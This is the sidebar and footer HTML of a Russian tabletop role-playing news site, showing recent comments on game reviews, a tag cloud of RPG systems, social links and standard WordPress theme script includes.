									<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/">
										Новости мира RPG на русском, выпуск 30 (17.09.2012...	
									</a>
								</h5>
								<div class="entry-meta">
									<span class="date">
										<i class="icon-calendar"></i>
										23.09.2012									</span>
									
																			<span class="comments">
											<i class="icon-comments"></i>
											<a href="//rpg-news.ru/2012/09/23/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%80%d0%b0-rpg-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba-30-17-09-2012-23-09-2012/#comments">9</a>										</span>		
										
								</div>
							</div>
						</li>
										</ul>
									
			</div>
			
			<div id="widget-tab3-content" class="tab-content">
				<ul class="list comment-list">
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/383b20197ff7d8e1d235e1557f407bb2109c0d20c86942e3427f18e23d93cb15?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>ipfan.info</h5></div>
										<div class="comment-text">
											<a class="first" href="//rpg-news.ru/2011/11/01/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d0%b4%d1%8c%d0%bc%d0%b0mountain-witch/#comment-5811">Игра включает в себя жёстко заданный сеттинг. Пер...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												05.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
																			</div>
									<div class="post-right">
										<div class="comment-author"><h5>#Обзоры — Божественная искра....</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2017/06/04/gostevaya-statya-obzor-godbound-ot-zoid/#comment-5810">[&#8230;] версия моего обзора, ранее публиковавша...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												03.04.2019											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/d0836a0fe8cf011921d5c43206880da61fe9cbe5abc1d04016b614146019cef6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Андрей</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-3075">Вполне себе неплохой список получился! :)...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												06.12.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/b3872a174ea624d2491aeaf9689af3ed3dcf39a29c05f2e529b6615e450ad600?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Легас</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2019/03/29/obzor-russkoyazychnogo-rolevogo-patreona/#comment-2591">Мряк?)</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												11.11.2018											</span>
									
										</div>
									</div>
								</li>
													
							   <li>
									<div class="thumbnail">
										<img alt='' src='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=70&#038;d=mm&#038;r=g' srcset='//secure.gravatar.com/avatar/feec68d20668a0a4e601c78094518242733b943d2c19a16650c1b6c1e4847965?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>									</div>
									<div class="post-right">
										<div class="comment-author"><h5>Svolod</h5></div>
										<div class="comment-text">
											<a href="//rpg-news.ru/2018/09/06/novyj-staryj-cvet-obzor-warhammer-fantasy-roleplay-4th-edition-ot-svolod/#comment-2549">Попробую ответить, хотя в результате так толком п...</a>
										</div>
										<div class="entry-meta">
											<span class="date">
												<i class="icon-calendar"></i>
												09.11.2018											</span>
									
										</div>
									</div>
								</li>
											
					
				</ul>
			</div>
		</div>

	   </aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><div class="widget-title"><h4>Метки</h4></div><div class="tagcloud"><a href="//rpg-news.ru/tag/7th-sea/" class="tag-cloud-link tag-link-159 tag-link-position-1" style="font-size: 11.387096774194pt;" aria-label="7th Sea (5 элементов)">7th Sea</a>
<a href="//rpg-news.ru/tag/13th-age/" class="tag-cloud-link tag-link-166 tag-link-position-2" style="font-size: 8pt;" aria-label="13th Age (2 элемента)">13th Age</a>
<a href="//rpg-news.ru/tag/achtung-cthulhu/" class="tag-cloud-link tag-link-122 tag-link-position-3" style="font-size: 8pt;" aria-label="Achtung! Cthulhu (2 элемента)">Achtung! Cthulhu</a>
<a href="//rpg-news.ru/tag/dd/" class="tag-cloud-link tag-link-89 tag-link-position-4" style="font-size: 10.483870967742pt;" aria-label="D&amp;D (4 элемента)">D&amp;D</a>
<a href="//rpg-news.ru/tag/deadlands/" class="tag-cloud-link tag-link-111 tag-link-position-5" style="font-size: 14.322580645161pt;" aria-label="Deadlands (10 элементов)">Deadlands</a>
<a href="//rpg-news.ru/tag/dreamscape-carnival/" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 8pt;" aria-label="Dreamscape Carnival (2 элемента)">Dreamscape Carnival</a>
<a href="//rpg-news.ru/tag/dungeonsdragons/" class="tag-cloud-link tag-link-148 tag-link-position-7" style="font-size: 12.177419354839pt;" aria-label="Dungeons&amp;Dragons (6 элементов)">Dungeons&amp;Dragons</a>
<a href="//rpg-news.ru/tag/dungeon-world/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.564516129032pt;" aria-label="Dungeon World (13 элементов)">Dungeon World</a>
<a href="//rpg-news.ru/tag/fate-core/" class="tag-cloud-link tag-link-164 tag-link-position-9" style="font-size: 13.306451612903pt;" aria-label="Fate Core (8 элементов)">Fate Core</a>
<a href="//rpg-news.ru/tag/fiasco/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="Fiasco (3 элемента)">Fiasco</a>
<a href="//rpg-news.ru/tag/fine-mess-games/" class="tag-cloud-link tag-link-225 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="Fine Mess Games (3 элемента)">Fine Mess Games</a>
<a href="//rpg-news.ru/tag/gnome-stew/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 22pt;" aria-label="Gnome Stew (51 элемент)">Gnome Stew</a>
<a href="//rpg-news.ru/tag/indie/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 13.306451612903pt;" aria-label="indie (8 элементов)">indie</a>
<a href="//rpg-news.ru/tag/iron-kingdoms/" class="tag-cloud-link tag-link-128 tag-link-position-14" style="font-size: 10.483870967742pt;" aria-label="Iron Kingdoms (4 элемента)">Iron Kingdoms</a>
<a href="//rpg-news.ru/tag/pathfinder-rpg/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Pathfinder RPG (2 элемента)">Pathfinder RPG</a>
<a href="//rpg-news.ru/tag/patreon/" class="tag-cloud-link tag-link-179 tag-link-position-16" style="font-size: 9.3548387096774pt;" aria-label="Patreon (3 элемента)">Patreon</a>
<a href="//rpg-news.ru/tag/pbta/" class="tag-cloud-link tag-link-239 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="PbtA (3 элемента)">PbtA</a>
<a href="//rpg-news.ru/tag/roleplaying-news-russian-2/" class="tag-cloud-link tag-link-106 tag-link-position-18" style="font-size: 15.112903225806pt;" aria-label="Roleplaying News Russian (12 элементов)">Roleplaying News Russian</a>
<a href="//rpg-news.ru/tag/roleplaying-tips/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 9.3548387096774pt;" aria-label="Roleplaying Tips (3 элемента)">Roleplaying Tips</a>
<a href="//rpg-news.ru/tag/saf-gang-design/" class="tag-cloud-link tag-link-84 tag-link-position-20" style="font-size: 8pt;" aria-label="Saf Gang Design (2 элемента)">Saf Gang Design</a>
<a href="//rpg-news.ru/tag/savage-worlds/" class="tag-cloud-link tag-link-126 tag-link-position-21" style="font-size: 14.774193548387pt;" aria-label="savage worlds (11 элементов)">savage worlds</a>
<a href="//rpg-news.ru/tag/shadowrun/" class="tag-cloud-link tag-link-171 tag-link-position-22" style="font-size: 8pt;" aria-label="shadowrun (2 элемента)">shadowrun</a>
<a href="//rpg-news.ru/tag/soft/" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 9.3548387096774pt;" aria-label="soft (3 элемента)">soft</a>
<a href="//rpg-news.ru/tag/studio101/" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="Studio101 (6 элементов)">Studio101</a>
<a href="//rpg-news.ru/tag/warhammer-40k/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 13.306451612903pt;" aria-label="Warhammer 40k (8 элементов)">Warhammer 40k</a>
<a href="//rpg-news.ru/tag/world-of-darkness/" class="tag-cloud-link tag-link-167 tag-link-position-26" style="font-size: 13.306451612903pt;" aria-label="World of Darkness (8 элементов)">World of Darkness</a>
<a href="//rpg-news.ru/tag/ktulxu/" class="tag-cloud-link tag-link-133 tag-link-position-27" style="font-size: 8pt;" aria-label="Ктулху (2 элемента)">Ктулху</a>
<a href="//rpg-news.ru/tag/nashi-igry/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="Наши игры (5 элементов)">Наши игры</a>
<a href="//rpg-news.ru/tag/nashi-materialy/" class="tag-cloud-link tag-link-233 tag-link-position-29" style="font-size: 13.306451612903pt;" aria-label="Наши материалы (8 элементов)">Наши материалы</a>
<a href="//rpg-news.ru/tag/novosti/" class="tag-cloud-link tag-link-236 tag-link-position-30" style="font-size: 10.483870967742pt;" aria-label="Новости (4 элемента)">Новости</a>
<a href="//rpg-news.ru/tag/noch-v-tosklivom-oktyabre/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 9.3548387096774pt;" aria-label="Ночь в тоскливом октябре (3 элемента)">Ночь в тоскливом октябре</a>
<a href="//rpg-news.ru/tag/obzor-2/" class="tag-cloud-link tag-link-112 tag-link-position-32" style="font-size: 19.967741935484pt;" aria-label="Обзор (34 элемента)">Обзор</a>
<a href="//rpg-news.ru/tag/rolekon/" class="tag-cloud-link tag-link-141 tag-link-position-33" style="font-size: 12.741935483871pt;" aria-label="Ролекон (7 элементов)">Ролекон</a>
<a href="//rpg-news.ru/tag/video/" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 16.129032258065pt;" aria-label="видео (15 элементов)">видео</a>
<a href="//rpg-news.ru/tag/gik-kultura/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 12.741935483871pt;" aria-label="гик-культура (7 элементов)">гик-культура</a>
<a href="//rpg-news.ru/tag/gostevaya-statya/" class="tag-cloud-link tag-link-217 tag-link-position-36" style="font-size: 13.870967741935pt;" aria-label="гостевая статья (9 элементов)">гостевая статья</a>
<a href="//rpg-news.ru/tag/dajdzhest/" class="tag-cloud-link tag-link-240 tag-link-position-37" style="font-size: 15.903225806452pt;" aria-label="дайджест (14 элементов)">дайджест</a>
<a href="//rpg-news.ru/tag/indi/" class="tag-cloud-link tag-link-115 tag-link-position-38" style="font-size: 14.322580645161pt;" aria-label="инди (10 элементов)">инди</a>
<a href="//rpg-news.ru/tag/intervyu/" class="tag-cloud-link tag-link-83 tag-link-position-39" style="font-size: 20.41935483871pt;" aria-label="интервью (37 элементов)">интервью</a>
<a href="//rpg-news.ru/tag/konvent/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 13.306451612903pt;" aria-label="конвент (8 элементов)">конвент</a>
<a href="//rpg-news.ru/tag/konkurs/" class="tag-cloud-link tag-link-95 tag-link-position-41" style="font-size: 13.870967741935pt;" aria-label="конкурс (9 элементов)">конкурс</a>
<a href="//rpg-news.ru/tag/nastolnye-igry/" class="tag-cloud-link tag-link-137 tag-link-position-42" style="font-size: 9.3548387096774pt;" aria-label="настольные игры (3 элемента)">настольные игры</a>
<a href="//rpg-news.ru/tag/otchet/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 13.870967741935pt;" aria-label="отчет (9 элементов)">отчет</a>
<a href="//rpg-news.ru/tag/perevod/" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 20.306451612903pt;" aria-label="перевод (36 элементов)">перевод</a>
<a href="//rpg-news.ru/tag/foto/" class="tag-cloud-link tag-link-147 tag-link-position-45" style="font-size: 8pt;" aria-label="фото (2 элемента)">фото</a></div>
</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h4>Меню</h4></div><div class="menu-footer-menu-all-container"><ul id="menu-footer-menu-all" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="//rpg-news.ru/category/news/">Новости</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="//rpg-news.ru/category/articles/reviews/">Обзоры</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="//rpg-news.ru/category/articles/">Статьи</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="//rpg-news.ru/category/downloads/">Наши материалы</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="//t.me/Dragonling_RnR">Наш канал в Телеграм</a></li>
<li id="menu-item-5867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5867"><a href="//vk.com/rpg_news_russian">Наша группа ВК</a></li>
</ul></div></aside>			</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget">
							</div>
			
			<div class="footer-widget col-last">
							</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
						
					
				
				<div class="footer-right">
					<ul class="list">

													<li class="linkedin"><a href="//vk.com/rpg_news_russian"><i class="fa fa-vk"></i></a></li>
						
													<li class="twitter"><a href="//twitter.com/ru_rpg_news"><i class="fa fa-twitter"></i></a></li>
												
													<li class="fb"><a href="//www.facebook.com/RolenewsRU/"><i class="fa fa-facebook"></i></a></li>
												
													<li class="gplus"><a href="//plus.google.com/b/109125030429335617015/+Rpg-newsRu/posts"><i class="fa fa-google-plus"></i></a></li>
												
												
													<li class="pinterest"><a href="mailto:ru.rpg.news@gmail.com"><i class="fa fa-envelope"></i></a></li>
												
												
												
													<li class="youtube"><a href="//www.youtube.com/channel/UCZQR42vTyChdnZ5Qdzr5VyA"><i class="fa fa-youtube"></i></a></li>
												
												
					</ul>
				</div>
			
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->

	
</footer><!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fp_santiago\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="lazyload-video-js-js-extra">
/* <![CDATA[ */
var lazyload_video_settings = {"youtube":{"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"responsive":false,"thumbnailquality":"0","preroll":"","postroll":"","loadthumbnail":true,"callback":"<!--YOUTUBE_CALLBACK-->"},"vimeo":{"buttonstyle":"","playercolour":"","responsive":false,"preroll":"","postroll":"","show_title":false,"loadthumbnail":true,"callback":"<!--VIMEO_CALLBACK-->"}};
/* ]]> */
</script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/plugins/lazy-load-for-videos/assets/js/lazyload-all.js?ver=2.7.3" id="lazyload-video-js-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/hoverIntent.js?ver=6.8.3" id="fp_hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/superfish.js?ver=6.8.3" id="fp_superfish-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/lightbox.js?ver=6.8.3" id="fp_lightbox-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jflickrfeed.min.js?ver=6.8.3" id="fp_jflickrfeed-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.8.3" id="fp_touchSwipe-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.mousewheel.min.js?ver=6.8.3" id="fp_mousewheel-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.flexslider-min.js?ver=6.8.3" id="fp_slider-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/jquery.slicknav.min.js?ver=6.8.3" id="fp_res_menu-js"></script>
<script type="text/javascript" src="//rpg-news.ru/wp-content/themes/fp_santiago/js/scripts.js?ver=6.8.3" id="fp_scripts-js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: rpg-news.ru @ 2026-01-27 11:30:59 by W3 Total Cache
-->